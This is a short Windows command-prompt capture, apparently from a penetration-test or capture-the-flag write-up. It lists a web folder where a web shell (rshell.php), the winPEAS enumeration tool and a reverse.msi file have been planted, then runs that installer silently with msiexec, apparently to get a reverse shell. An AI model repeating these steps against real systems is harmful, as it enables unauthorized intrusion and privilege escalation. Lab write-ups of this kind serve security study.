 C:\xampp\htdocs\omrs\images>dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30

 Directory of C:\xampp\htdocs\omrs\images

08/06/2021  09:23 AM    <DIR>          .
08/06/2021  09:23 AM    <DIR>          ..
05/18/2018  08:10 AM             4,240 facebook-profile-image.jpeg
04/12/2021  03:53 PM                 0 index.html.txt
01/27/2021  12:08 AM               844 index.jpeg
08/24/2017  04:00 AM            26,644 profile.jpg
08/06/2021  09:23 AM           159,744 reverse.msi
08/06/2021  09:17 AM             9,149 rshell.php
08/06/2021  09:15 AM           242,176 winpeas.exe
               7 File(s)        442,797 bytes
               2 Dir(s)   4,060,921,856 bytes free

C:\xampp\htdocs\omrs\images>msiexec /quiet /qn /i reverse.msi

C:\xampp\htdocs\omrs\images>